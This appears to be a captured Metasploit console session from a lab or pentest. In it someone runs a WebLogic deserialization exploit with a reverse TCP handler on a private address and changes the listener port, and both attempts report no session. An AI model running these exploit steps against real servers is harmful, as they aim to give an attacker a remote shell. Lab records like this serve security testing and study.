 Exploit target:
Id Name
-- ----
1 Windows
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lhost 192.168.10.130
lhost => 192.168.10.130
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.10.130:4444
[*] Generating payload...
[*] Sending payload...
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set lport 5555
lport => 5555
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.10.130:5555
[*] Generating payload...
[*] Sending payload...
[*] Exploit completed, but no session was created.